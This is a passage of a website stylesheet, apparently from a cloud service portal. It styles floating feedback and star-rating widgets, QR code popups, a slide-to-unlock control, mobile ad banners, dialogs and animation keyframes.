	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
	box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.1);
	border-radius: 2px;
	padding-right: 4px;
}

.float-config-btn .float-config-smartQA .float-config-smartQA-expand {
	display: -webkit-box;
	display: flex;
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	padding: 12px;
}

.float-config-btn .float-config-smartQA .float-config-smartQA-expand .icons-float-bar {
	float: left;
	margin-right: 12px;
}

.float-config-btn .float-config-smartQA .float-config-smartQA-expand:hover .title {
	color: #2468f2;
}

.float-config-btn .float-config-custom {
	position: absolute;
	top: 0;
	right: 100%;
	width: 300px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
	box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.1);
	border-radius: 2px;
	padding-right: 0;
	margin-right: 13px;
}

.float-config-btn .float-config-custom .float-config-custom-expand {
	width: 100%;
	height: 100%;
	background: #fff;
	padding: 12px 0;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item {
	display: block;
	width: 100%;
	height: 78px;
	padding: 8px 20px;
	cursor: pointer;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .icons-float-bar {
	float: left;
	margin-right: 20px;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .item-content {
	float: left;
	width: calc(100% - 45px);
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .item-content .item-content_title {
	color: #666a75;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .item-content .item-content_desc {
	color: #666a75;
	font-size: 12px;
	line-height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item:hover {
	background: #fafafa;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item:hover .item-content .item-content_title {
	color: #2468f2;
}

@media (max-width:1023px) {
	.float-config-btn {
		display: none;
	}
}

.float-config-btn .float-config-nps .float-config-nps-expand .nps-score-wrapper .nps-score-btns p:hover {
	background: #beccfa;
}

.float-config-btn .float-config-nps .float-config-nps-expand .nps-score-wrapper .nps-score-btns p.active {
	background: #5e7ce0;
	color: #fff;
}

.float-config-btn .float-config-nps .float-config-nps-expand .por-textarea-wrap .por-textarea {
	resize: none;
}

@media (max-width:1023px) {
	#footer .float-sidebar {
		right: 8px;
	}
}

@media (max-width:768px) {
	.float-sidebar {
		right: 20px;
		bottom: 76px;
	}
}

.float-bar-ad {
	display: block;
	position: relative;
	width: 40px;
	margin-bottom: 7px;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, 0.3);
	border-radius: 24px;
	background-position: center;
	background-size: 100%;
}

.float-bar-ad-img-box img {
	display: block;
	width: 100%;
}

@media (max-width:1023px) {
	.float-bar-ad {
		display: none;
	}
}

.feedback-btn {
	width: 40px;
	border-radius: 20px;
}

.feedback-btn-icon {
	width: 18px;
	height: 18px;
}

.float-sidebar .sidebar-qr-code {
	width: 40px;
	height: 40px;
	background: url(../img/icon_erweima.svg) no-repeat center/cover !important;
	margin-bottom: 10px;
	border-radius: 100%;
	right: 0;
	position: relative;
	z-index: 10;
}

#sidebarQrcodeCanvas {
	font-size: 0;
}

.float-sidebar .sidebar-qr-code-content {
	position: absolute;
	padding: 10px;
	display: none;
	top: -50px;
	margin-right: 13px;
	right: 100%;
	background-color: #fff;
	box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.1);
	z-index: 2;
	-webkit-transition: 0.5s linear;
	-o-transition: 0.5s linear;
	-moz-transition: 0.5s linear;
	transition: 0.5s linear;
}

.float-sidebar .sidebar-qr-code-content h5 {
	color: #666a75;
	margin-top: 7px;
	font-weight: normal;
	font-size: 12px;
	text-align: center;
}

.float-sidebar .sidebar-qr-code:hover .sidebar-qr-code-content {
	display: block;
}

.float-sidebar .footer-qr-code {
	display: none !important;
}

#back-to-top.show {
	display: none !important;
}

@media only screen and (max-width:1023px) {
	.float-sidebar .sidebar-qr-code {
		display: none;
	}

	#back-to-top.show {
		display: block !important;
	}
}

@media only screen and (min-width:768px) {
	#blogContent.cloud-blog-detail-content p {
		font-size: 16px !important;
	}
}

.star-question {
	font-size: 14px;
	color: #252b3a;
	line-height: 18px;
	font-weight: bold;
}

.btn-cancel {
	margin-left: 8px;
}

.star-score-btns {
	display: -webkit-box;
	display: flex;
	width: 100%;
	height: 15px;
	-webkit-box-pack: justify;
	justify-content: start;
}

.star-score-btns p {
	height: 15px;
	width: 16px;
	cursor: pointer;
	margin-right: 4px;
	background-image: url('../font/1620898421515080765.svg');
}

.star-score-btns p.active {
	background-image: url('../font/1620898421526028574.svg');
}

.float-config-btn .float-config-star {
	position: absolute;
	top: -15px;
	right: 100%;
	width: 360px;
	height: auto;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
	border-radius: 2px;
	padding-right: 0;
	margin-right: 13px;
}

.float-config-btn .float-config-star .float-config-star-expand {
	position: relative;
	padding: 24px;
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
}

.star-score-wrapper {
	margin-top: 7px;
}

#textarea1,
.question-wrapper {
	display: none;
}

#textarea1 textarea::-webkit-input-placeholder {
	color: #adb0b8;
}

#textarea1 textarea:-moz-placeholder {
	color: #adb0b8;
}

#textarea1 textarea::-moz-placeholder {
	color: #adb0b8;
}

#textarea1 textarea:-ms-input-placeholder {
	color: #adb0b8;
}

#textarea1 .por-textarea-word-error {
	color: #f66f6a;
}

.star-btn-wrapper {
	display: none;
}

.float-config-btn .feedback-wrapper {
	height: 40px;
	display: none;
}

#footer .float-config-btn.feedback-wrapper {
	display: none;
}

@media (min-width:799px) {
	#footer.show-feedback .float-config-btn.feedback-wrapper {
		display: block;
	}
}

.float-config-btn .feedback {
	cursor: pointer;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center;
	background-image: url('../font/smile-n.svg');
	border-radius: 100%;
}

.float-config-btn:hover .feedback {
	background-image: url('../font/smile.svg') !important;
}

.float-config-btn .float-config-star-result {
	position: absolute;
	top: 0;
	right: 100%;
	height: 42px;
	display: none;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
	box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.1);
	border-radius: 2px;
	margin-right: 16px;
}

.float-config-btn .float-config-star-result.success {
	width: 124px;
}

.float-config-btn .float-config-star-result.fail {
	width: 180px;
}

.float-config-btn .float-config-star-result .float-config-star-result-expand {
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	padding: 12px 16px;
}

.float-config-btn .float-config-star-result.active {
	display: block;
}

.float-config-btn .float-config-star-result.active,
.float-config-btn .float-config-star.active,
.float-config-btn:hover .float-config-custom {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: visible;
}

.float-config-btn.showStar:hover .float-config-star {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: visible;
}

.float-config-btn .star-result-icon {
	width: 16px;
	height: 16px;
}

.star-result-desc {
	font-size: 12px;
	color: #252b3a;
	line-height: 18px;
	position: relative;
	top: -3px;
	margin-left: 5px;
}

.float-config-btn .float-config-star.hide {
	display: none;
}

.question-wrapper {
	margin-top: 18px;
}

.question-wrapper .checkbox-name {
	font-size: 12px;
	line-height: 18px;
}

.question-wrapper .por-checkbox-group {
	display: flex;
	flex-wrap: wrap;
	flex: 1 0 50%;
}

.question-wrapper .por-checkbox-inline {
	width: 50%;
	margin-top: 10px;
}

.question-wrapper .por-checkbox-inline label {
	font-size: 12px;
	line-height: 18px;
	color: #575d6c;
}

.question-wrapper .por-checkbox-inline+.por-checkbox-inline {
	margin-left: 0;
}

.checkbox-title {
	margin: 16px 0 8px;
	font-size: 12px;
	line-height: 18px;
}

.checkbox-title .text-required {
	color: #2468f2;
	display: inline-block;
	width: 5px;
	position: relative;
	top: 2px;
}

.float-config-btn .comment-textarea {
	width: 100%;
	min-width: 120px !important;
	border: 1px solid #adb0b8 !important;
	min-height: 72px !important;
}

.float-config-btn .close-icon {
	height: 10px;
	width: 10px;
	position: absolute;
	right: 16px;
	top: 20px;
	background-image: url('../font/1620789184022004391.svg');
	background-size: 100% 100%;
	cursor: pointer;
}

.float-config-btn .close-icon:hover {
	background-image: url('../font/1620789184054090808.svg');
}

.float-config-btn .word {
	line-height: 16px;
	position: relative;
	top: -2px;
	font-size: 12px;
	font-family: PingFangSC-Regular;
	color: #8a8e99;
}

.float-config-btn .prompt-wrapper {
	display: flex;
	justify-content: space-between;
}

.float-config-btn .prompt-info {
	color: #2468f2;
	opacity: 0;
}

.float-config-btn .prompt-text {
	line-height: 18px;
	font-size: 12px;
}

.float-config-btn .prompt-icon {
	height: 16px;
	width: 16px;
	position: relative;
	top: 2px;
}

.float-config-btn .info-icon {
	cursor: pointer;
	height: 100%;
	background-repeat: no-repeat;
	background-position: 13px 13px;
	background-image: url('../font/1621927244868051712.svg');
}

.float-info-area {
	position: absolute;
	top: 1px;
	right: 100%;
	width: 311px;
	height: 350px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
	border-radius: 2px;
	padding-right: 4px;
}

.float-info-area.active {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: visible;
}

.float-config-btn .float-info-area.hide {
	opacity: 0;
}

@media (max-width:768px) {
	.float-info-area.active {
		opacity: 0;
	}
}

.por-tip-notice.error {
	width: 190px !important;
}

.por-tip-notice .por-tip-notice-text {
	font-size: 12px !important;
	line-height: 18px !important;
	margin-left: 40px !important;
}

.por-tip-notice .por-tip-notice-content::before {
	top: 13px !important;
	left: 16px !important;
	width: 16px !important;
	height: 16px !important;
}

.float-config-info-expand {
	position: relative;
	padding: 16px;
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
}

.float-info-area .float-config-info-expand .info-title {
	margin-bottom: 16px;
	font-size: 14px;
	color: #252b3a;
	line-height: 18px;
	font-weight: bold;
}

.info-close {
	height: 10px;
	width: 10px;
	position: absolute;
	right: 16px;
	top: 20px;
	background-image: url('../font/1620789184022004391.svg');
	background-size: 100% 100%;
	cursor: pointer;
}

.float-info-area .float-config-info-expand .form-title {
	font-size: 12px;
	color: #252b3a;
	line-height: 18px;
	margin-right: 12px;
}

.float-info-area .float-config-info-expand .check-title {
	position: relative;
	top: 2px;
}

.float-info-area .float-config-info-expand .input-line {
	margin-bottom: 12px;
}

.float-info-area .float-config-info-expand .prompt-icon {
	width: 16px;
	height: 16px;
	margin-right: 4px;
	position: relative;
	top: 4px;
}

.float-info-area .float-config-info-expand .prompt-icon1 {
	top: 2px;
}

.float-info-area .float-config-info-expand .prompt-icon2 {
	top: 4px;
}

.float-info-area .float-config-info-expand .prompt-text {
	top: -1px;
	position: relative;
}

.float-info-area .float-config-info-expand .prompt {
	font-family: PingFangSC-Regular;
	font-size: 12px;
	color: #de504e;
	line-height: 18px;
	display: flex;
	align-items: center;
	margin-left: 70px;
	margin-top: 4px;
	margin-bottom: -4px;
	display: none;
}

.float-info-area .float-config-info-expand .info-textarea {
	width: 200px;
	height: 72px;
	min-height: 72px !important;
	border-color: #adb0b8;
}

.float-info-area .float-config-info-expand .info-textarea::-webkit-input-placeholder {
	color: #adb0b8;
}

.float-info-area .float-config-info-expand .info-textarea:focus {
	border-color: #252b3a;
}

.float-info-area .float-config-info-expand .info-question {
	display: flex;
	align-items: flex-start;
	margin-left: 9px;
}

.float-info-area .float-config-info-expand .info-question-title {
	margin-right: 12px;
	font-size: 12px;
	color: #252b3a;
	line-height: 18px;
	margin-top: 3px;
}

.float-info-area .float-config-info-expand .info-required {
	color: red;
}

.float-info-area .prompt-wrapper-info {
	display: flex;
	justify-content: space-between;
	margin-top: 2px;
}

.float-info-area .float-config-info-expand .info-drag {
	display: flex;
	align-items: flex-start;
}

.info-agree-wrapper {
	margin-top: 16px;
}

.info-agree {
	font-size: 12px;
	line-height: 18px;
}

.info-agree .info-link {
	font-size: 12px !important;
}

.info-checkbox {
	margin-right: 8px;
}

.info-btn {
	margin-top: 14px;
}

.info-bottom {
	margin-left: 66px;
}

.float-info-area #drag-wrapper {
	display: inline-block;
}

.float-info-area #drag {
	position: relative;
	background-color: #e8e8e8;
	width: 200px;
	height: 28px;
	line-height: 28px;
	text-align: center;
	border-radius: 2px;
}

.float-info-area #drag .handler {
	position: absolute;
	top: 0;
	left: 0;
	width: 40px;
	height: 28px;
	border: 1px solid #ccc;
	cursor: move;
}

.float-info-area .handler_bg {
	background: #fff url('../font/1623032976308066910.svg') no-repeat center;
	border-radius: 2px 0 0 2px;
}

.float-info-area .handler_ok_bg {
	background: #fff url('../font/1621933801153045482.svg') no-repeat center;
	border-radius: 0 2px 2px 0;
}

.float-info-area #drag .drag_bg {
	background-color: #3dcca6;
	height: 28px;
	width: 0;
	border-radius: 2px 0 0 2px;
}

.float-info-area #drag .drag_text {
	position: absolute;
	top: 0;
	width: 204px;
	color: #9c9c9c;
	-moz-user-select: none;
	-webkit-user-select: none;
	user-select: none;
	-o-user-select: none;
	-ms-user-select: none;
	font-size: 12px;
}

#drag .slidetounlock {
	font-size: 12px;
	background: -webkit-gradient(linear, left top, right top, color-stop(0, #4d4d4d), color-stop(0.2, #4d4d4d), color-stop(0.5, #fff), color-stop(0.7, #4d4d4d), color-stop(1, #4d4d4d));
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	-webkit-animation: slidetounlock 3s infinite;
	-webkit-text-size-adjust: none;
}

.slidetounlock .text {
	margin-left: 32px;
}

#drag .text_ok {
	color: #fff;
	margin-left: -32px;
}

@media (max-width:768px) {
	.tm-adv-space {
		display: block;
		position: fixed;
		bottom: 0;
		left: 0;
		right: 0;
		z-index: 9;
		background-color: #fff;
	}

	.tm-adv-space-content {
		padding: 12px 20px;
		box-sizing: border-box;
		display: flex;
		align-items: center;
		justify-content: space-between;
		background-size: 100% 100%;
	}

	.tm-adv-space-content-close {
		color: rgba(238, 240, 245, 0.5);
		margin-right: 13px;
		margin-left: -20px;
	}

	.tm-adv-space-content-close__icon {
		position: relative;
		overflow: hidden;
		display: flex;
		align-items: center;
		justify-content: center;
		height: 40px;
		width: 40px;
	}

	.tm-adv-space-content-close__icon::after,
	.tm-adv-space-content-close__icon::before {
		content: '';
		width: 1px;
		height: 10px;
		background: #252b3a;
		position: absolute;
		right: 10px;
	}

	.tm-adv-space-content-close__icon::before {
		transform: rotate(45deg);
	}

	.tm-adv-space-content-close__icon::after {
		transform: rotate(-45deg);
	}

	.tm-adv-space-content__image {
		width: 40px;
		height: 40px;
		overflow: hidden;
		border-radius: 6px;
		margin: 0 10px;
	}

	.tm-adv-space-content__image img {
		width: 40px;
		height: 40px;
	}

	.tm-adv-space-content__main {
		flex: 1;
		margin-right: 15px;
		overflow: hidden;
	}

	.tm-adv-space-content__title {
		font-size: 16px;
		color: #222;
		line-height: 20px;
	}

	.tm-adv-space-content__title+.tm-adv-space-content__desc {
		font-size: 12px;
		color: #222;
		line-height: 18px;
		height: 18px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
		width: 100%;
	}

	.tm-adv-space-btn {
		border-radius: 2px;
		border: 1px solid #222;
		position: relative;
		cursor: pointer;
	}

	.tm-adv-space-btn:active {
		border: 1px solid #2468f2;
	}

	.tm-adv-space-btn:active .tm-adv-space-btn__inner {
		color: #2468f2;
	}

	.tm-adv-space-btn__inner {
		color: #222;
		display: flex;
		font-size: 14px;
		justify-content: center;
		align-items: center;
		margin: 0;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		background: none;
		padding: 0 20px;
		min-height: 30px;
		border: none;
		box-shadow: none;
		height: 100%;
		outline: none;
	}

	.light.tm-adv-space .tm-adv-space-content-close__icon::after,
	.light.tm-adv-space .tm-adv-space-content-close__icon::before {
		background: #fff;
	}

	.light.tm-adv-space .tm-adv-space-content__desc,
	.light.tm-adv-space .tm-adv-space-content__title {
		color: #fff;
	}

	.light.tm-adv-space .tm-adv-space-btn {
		border: 1px solid #fff;
	}

	.light.tm-adv-space .tm-adv-space-btn:active {
		border: 1px solid #2468f2;
	}

	.light.tm-adv-space .tm-adv-space-btn__inner {
		color: #fff;
	}

	.light.tm-adv-space .tm-adv-space-btn:active .tm-adv-space-btn__inner {
		color: #2468f2;
	}

	.light-btn.tm-adv-space .tm-adv-space-content-close__icon::after,
	.light-btn.tm-adv-space .tm-adv-space-content-close__icon::before {
		background: #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-content__desc,
	.light-btn.tm-adv-space .tm-adv-space-content__title {
		color: #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn {
		border: 1px solid #fff;
		background: #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn:active {
		border: 1px solid #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn__inner {
		color: #2468f2;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn:active .tm-adv-space-btn__inner {
		color: #2468f2;
	}
}

@media (min-width:769px) {
	.tm-adv-space {
		display: none;
	}
}

@media (min-width:769px) {
	.tm-adv-space {
		display: none;
	}
}

.service-area {
	position: relative;
	margin-top: 0;
	background: #222;
	height: 100px;
	overflow: hidden;
}

.service-area .content-block {
	position: relative;
	padding: 0;
	border-bottom: 1px solid #2b2b2b;
	max-width: 1200px;
}

.service-boxes .tile {
	text-align: center;
	color: #999;
	padding: 28px 15px;
	font-size: 12px;
	transition: background-color 0.3s ease;
}

.service-boxes .tile:hover {
	background-color: #292929;
	background-color: hsla(0, 0%, 100%, 0.03);
}

.service-boxes .aui-tile {
	text-align: center;
	border: 0 none;
}

.icons-services {
	width: 36px;
	height: 36px;
	display: inline-block;
	vertical-align: top;
	background: url(../img/icons-services.png) 0 0 no-repeat;
}

.icons-services.ser-complain {
	background-position: -144px 0;
}

.icons-services.ser-pay {
	background-position: -108px 0;
}

.icons-services.ser-record {
	background-position: -72px 0;
}

.icons-services.ser-support {
	background-position: 0 0;
}

.icons-services.ser-unsub {
	background-position: -36px 0;
}

.icons-services.ser-vip {
	background-position: -180px 0;
}

.service-boxes .figure {
	float: left;
	padding-right: 15px;
}

.service-boxes .name {
	text-align: left;
}

.ser-list-2 .name {
	font-size: 18px;
	line-height: 60px;
}

.service-boxes .strong-text {
	font-size: 16px;
	line-height: 1.2;
	color: #ccc;
	display: inline-block;
}

.serve-expert {
	position: absolute;
	top: 10px;
	right: -120px;
	width: 240px;
}

.serve-expert .exp-text {
	margin-bottom: 20px;
	line-height: 1;
	font-size: 18px;
	display: inline-block;
}

.serve-expert .em-text {
	font-size: 42px;
	margin-top: 10px;
}

.serve-expert .expert-img {
	position: absolute;
	bottom: -30px;
	right: 0;
}

.footer-panel a {
	display: none;
}

@media (max-width:1279px) {
	.service-area {
		height: auto;
	}

	.service-area .service-boxes {
		width: 100%;
		margin: 0;
	}

	.service-boxes .tile {
		padding: 20px;
	}

	.service-area .content-block {
		padding-bottom: 0;
	}

	.serve-expert {
		top: 80px;
		width: auto;
		right: 20px;
	}

	.serve-expert .expert-img {
		display: none;
	}

	.serve-expert .exp-text {
		margin-bottom: 20px;
		font-size: 0;
	}

	.serve-expert .exp-text p {
		font-size: 18px;
	}
}

@media (max-width:1023px) {
	.serve-expert {
		top: 50px;
	}
}

@media (max-width:760px) {
	.service-area {
		height: auto;
	}

	.serve-expert .action {
		display: inline-block;
		margin-left: 20px;
	}

	.news-list li .time {
		font-size: 12px !important;
	}

	.service-area .content-block {
		padding: 0 0 10px;
	}

	.service-boxes .name {
		text-align: center;
	}

	.service-boxes .strong-text {
		font-size: 14px;
	}

	.service-boxes .figure {
		padding-bottom: 5px;
		padding-right: 0;
		float: none;
	}

	.service-area .service-boxes {
		font-size: 12px;
	}

	.icons-services {
		width: 32px;
		height: 32px;
		background-image: url(../img/icons-services-mb.png);
		background-size: auto 100%;
	}

	.icons-services.ser-complain {
		background-position: -128px 0;
	}

	.icons-services.ser-pay {
		background-position: -32px 0;
	}

	.icons-services.ser-record {
		background-position: -64px 0;
	}

	.icons-services.ser-support {
		background-position: 0 0;
	}

	.icons-services.ser-unsub {
		background-position: -96px 0;
	}

	.icons-services.ser-vip {
		background-position: -160px 0;
	}

	.serve-expert {
		position: relative;
		width: 100%;
		overflow: hidden;
		height: 70px;
		padding-left: 15px;
		padding-top: 20px;
		top: 0;
		right: 0;
	}

	.serve-expert .exp-text {
		margin: 0;
		vertical-align: middle;
	}

	.service-boxes .tile {
		border: 0 none !important;
		padding: 10px 0 0;
		margin-bottom: 0;
	}

	.service-boxes .col-mb-6 {
		width: 33.33%;
	}

	.serve-expert .exp-text p {
		display: inline-block;
	}

	.serve-expert .exp-text .em-text {
		font-size: 18px;
		margin: 0;
	}

	.serve-expert .expert-img {
		display: none;
	}
}

@media (max-width:360px) {
	.service-boxes .tile {
		font-size: 12px;
	}
}

.register-area {
	width: 100%;
	overflow: hidden;
	position: relative;
}

.register-area-bg {
	background: url(../img/register-v3.jpg) no-repeat center center;
	background-size: cover;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 190px;
	margin-bottom: -70px;
	z-index: 1;
}

.register-area-wrapper {
	position: relative;
	z-index: 2;
	max-width: 1200px;
	height: 120px;
	padding-left: 10px;
	padding-right: 10px;
	margin-left: auto;
	margin-right: auto;
	font-size: 0;
	line-height: 120px;
	text-align: center;
}

.register-text {
	display: inline-block;
	vertical-align: middle;
	max-width: calc(100% - 170px);
	padding-right: 150px;
	font-size: 24px;
	line-height: 1.5;
	color: #fff;
}

.register-area .cui-btn {
	display: inline-block;
	vertical-align: middle;
}

@media (max-width:767px) {
	.register-area {
		height: auto;
	}

	.register-area-bg {
		height: 100%;
		background-image: url(../img/register-mb-v3.jpg);
		margin-bottom: 0 !important;
	}

	.register-area-wrapper {
		height: auto;
		padding-top: 15px;
		padding-bottom: 15px;
		line-height: 0;
	}

	.register-text {
		display: block;
		padding: 0;
		max-width: none;
		margin-bottom: 10px;
		font-size: 16px;
		line-height: 20px;
	}

	.register-area .cui-btn {
		height: 32px;
		padding-left: 20px;
		padding-right: 20px;
		font-size: 12px;
		line-height: 30px;
	}

	#footer {
		position: relative;
		z-index: 100;
	}
}

.register-layer {
	text-align: center;
}

.free-register .button {
	padding: 10px 20px;
}

.free-register .icon-gift {
	margin-right: 10px;
	vertical-align: -3px;
}

.free-register {}

.mgl10 {
	margin-left: 10px;
}

.mgl20 {
	margin-left: 20px;
}

.mgt10 {
	margin-top: 10px;
}

.mgt20 {
	margin-top: 20px;
}

.oldIE .aui-dialog-mask {
	background-color: #000;
	filter: alpha(opacity=40);
}

.aui-dialog-mask {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 98;
	background: rgba(0, 0, 0, 0.6);
	visibility: hidden;
	opacity: 0;
	transition: opacity 0.5s;
}

.aui-dialog-main {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	width: 30%;
	height: 20%;
	z-index: 99;
	margin: auto;
	background: #fff;
	visibility: hidden;
	opacity: 0;
	transition: opacity 0.5s;
}

.aui-dialog-main.hidden {
	visibility: hidden;
}

.aui-dialog.show .aui-dialog-mask {
	visibility: visible;
	opacity: 1;
}

.aui-dialog.show .aui-dialog-main {
	visibility: visible;
	opacity: 1;
	display: block\0;
	transform: scale(1);
}

.aui-dialog.shown .aui-dialog-main {
	animation: shake 0.5s;
}

@keyframes shake {

	from,
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0);
	}

	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0);
	}
}

.aui-dialog-main .dialog-content {
	padding: 30px 30px 0;
	background: #fff;
}

#region-select .aui-dialog-main .dialog-content {
	padding: 40px 50px;
}

.aui-dialog-main .dialog-content p {
	font-size: 14px;
	color: #666;
}

.aui-dialog .dialog-close-btn {
	position: absolute;
	right: 0;
	top: 0;
	font-family: Arial;
	line-height: 30px;
	padding: 15px;
	cursor: pointer;
	font-size: 20px;
	color: #999;
	z-index: 1;
}

.aui-dialog .dialog-head {
	height: 60px;
	padding: 10px 20px;
	background-color: #7a858f;
	line-height: 40px;
}

.aui-dialog .dialog-head .caption {
	color: #fff;
	font-size: 16px;
	line-height: 40px;
	margin: 0;
}

.aui-dialog .dialog-actions {
	text-align: center;
	padding: 20px;
	background: #fff;
}

.aui-dialog .aui-btn-red,
.aui-dialog .aui-btn-white {
	margin: 0 10px;
	padding: 6px 25px;
	margin-top: -5px;
}

.aui-dialog-layer {
	display: none;
}

@media (max-width:770px) {
	.aui-dialog .aui-dialog-main {
		width: 90% !important;
		max-height: 90% !important;
	}

	.aui-dialog .dialog-head {
		height: 40px;
		line-height: 20px;
	}

	.aui-dialog .dialog-close-btn {
		line-height: 20px;
		padding: 10px;
	}

	.aui-dialog .aui-btn-red,
	.aui-dialog .aui-btn-white {
		margin: 0 5px;
		padding: 6px 20px;
	}

	.aui-dialog .dialog-actions {
		padding: 10px;
	}
}

.requirement-dialog .require-text {
	text-align: center;
	color: #36383c;
	font-size: 16px;
}

.require-text .tip-img {
	vertical-align: middle;
	margin-right: 20px;
}

@media (min-width:500px) {
	.aui-requirement-dialog .aui-dialog-main {
		width: 450px;
	}
}

.aui-tip-dialog .dialog-head {
	height: 40px;
	line-height: 20px;
}

.aui-tip-dialog .dialog-close-btn {
	line-height: 20px;
	padding: 10px;
}

.aui-tip-dialog .dialog-content {
	text-align: center;
	padding: 30px 20px 40px;
	font-size: 16px;
}

.aui-tip-dialog .dialog-link {
	color: #e41e2b;
	margin-left: 5px;
	margin-right: 5px;
	border-bottom: 1px solid #e41e2b;
}

.blank-bg {
	background-repeat: no-repeat;
	background-position: right 30%;
	background-image: url(../img/blank-bg.png);
}

.cloud-blog span {
	position: relative;
	left: 6px;
	top: -6px;
}

.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.level1 {
	-webkit-animation-duration: 1s;
	-webkit-animation-delay: 0s;
}

.level2 {
	-webkit-animation-duration: 1.2s;
	-webkit-animation-delay: 0.2s;
}

.level3 {
	-webkit-animation-duration: 1.5s;
	-webkit-animation-delay: 0.3s;
}

.level4 {
	-webkit-animation-duration: 1.8s;
	-webkit-animation-delay: 0.4s;
}

.level5 {
	-webkit-animation-duration: 2.1s;
	-webkit-animation-delay: 0.5s;
}

.level6 {
	-webkit-animation-duration: 2.4s;
	-webkit-animation-delay: 0.5s;
}

.level7 {
	-webkit-animation-duration: 2.7s;
	-webkit-animation-delay: 0.6s;
}

.level8 {
	-webkit-animation-duration: 3s;
	-webkit-animation-delay: 0.7s;
}

.reallyslow {
	-webkit-animation-duration: 6s;
	-webkit-animation-delay: 3s;
}

@keyframes fadeIn {
	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}
}

.fadeIn {
	-webkit-animation-name: fadein;
	animation-name: fadeIn;
}

@keyframes fadeInUp {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 20%, 0);
		transform: translate3d(0, 20%, 0);
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

.fadeInUp {
	-webkit-animation-name: fadeinup;
	animation-name: fadeInUp;
}

@keyframes slideInLeft {
	from {
		-webkit-transform: translate3d(-10%, 0, 0);
		transform: translate3d(-10%, 0, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInLeft {
	-webkit-animation-name: slideinleft;
	animation-name: slideInLeft;
}

@keyframes slideInRight {
	from {
		-webkit-transform: translate3d(20%, 0, 0);
		transform: translate3d(20%, 0, 0);
		visibility: visible;
	}

	to {
